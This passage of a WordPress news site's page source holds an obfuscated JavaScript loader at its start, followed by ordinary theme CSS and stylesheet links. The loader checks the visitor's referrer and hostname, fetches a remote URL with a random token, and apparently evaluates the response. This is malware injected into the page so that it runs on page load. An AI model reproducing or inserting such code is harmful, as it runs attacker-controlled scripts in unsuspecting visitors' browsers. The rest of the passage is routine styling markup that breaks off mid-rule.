XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenewindependentonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #c80000;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--color--vce-cat-4: #dd9933;--wp--preset--color--vce-cat-219: #8224e3;--wp--preset--color--vce-cat-2841: #1e73be;--wp--preset--color--vce-cat-6: #eeee22;--wp--preset--color--vce-cat-11: #22caf4;--wp--preset--color--vce-cat-2627: #70c43c;--wp--preset--color--vce-cat-2836: #1faee2;--wp--preset--color--vce-cat-2837: #ef6e37;--wp--preset--color--vce-cat-2835: #6b892a;--wp--preset--color--vce-cat-2838: #b121ce;--wp--preset--color--vce-cat-10: #a8f925;--wp--preset--color--vce-cat-220: #dd1111;--wp--preset--color--vce-cat-2839: #ff0ce6;--wp--preset--color--vce-cat-229: #000000;--wp--preset--color--vce-cat-268: #aa6d27;--wp--preset--color--vce-cat-12: #ea0000;--wp--preset--color--vce-cat-248: #ffa33a;--wp--preset--color--vce-cat-230: #000000;--wp--preset--color--vce-cat-2842: #3e91c9;--wp--preset--color--vce-cat-228: #7b1a82;--wp--preset--color--vce-cat-2840: #ff0ce6;--wp--preset--color--vce-cat-14: #128e14;--wp--preset--color--vce-cat-15: #25287c;--wp--preset--color--vce-cat-247: #ed2360;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://thenewindependentonline.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #c80000;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #c80000;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #c80000;border: 1px solid #c80000;}.comments-holder .navigation .page-numbers:hover{background: #c80000;border: 1px solid #c80000;}.bbp-pagination-links a{background: transparent;color: #c80000;border: 1px solid #c80000 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #c80000;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #c80000;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #c80000;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #c80000;}.sidebar .tagcloud a {border: 1px solid #c80000;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #c80000;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #c80000;}.site-footer .tagcloud a {border: 1px solid #c80000;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #c80000;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #c80000;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 145px;padding-top: 25px;}.header-2-wrapper,.header-3-wrapper{height: 145px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 25px;left: 5px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #3d3d3d;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 27px 0;}.header-3-wrapper .nav-menu > li > a{padding: 62px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #3d3d3d;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #c80000;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #c80000;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #c80000;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #c80000;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(0,0,0,0.1);color: rgba(0,0,0,0.5);}.is-style-solid-color{background-color: #c80000;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #c80000}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #c80000;}.has-vce-acc-color{ color: #c80000;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: 